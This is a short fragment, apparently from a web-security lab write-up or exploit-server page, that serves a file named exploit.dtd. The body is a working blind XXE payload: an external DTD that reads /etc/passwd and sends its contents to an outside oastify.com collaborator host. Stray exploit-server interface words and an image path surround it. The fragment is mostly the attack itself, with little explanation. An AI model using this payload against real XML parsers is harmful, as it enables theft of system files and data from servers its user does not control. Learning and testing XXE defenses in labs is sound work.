 /exploit.dtd
Name of file in the server
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Content of that file
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://99gkxu2j9sbbxzpar4qhbn0a319sxlla.oastify.com/?x=%file;'>">
%eval;
%exfiltrate;
1 2
Store View exploit Access log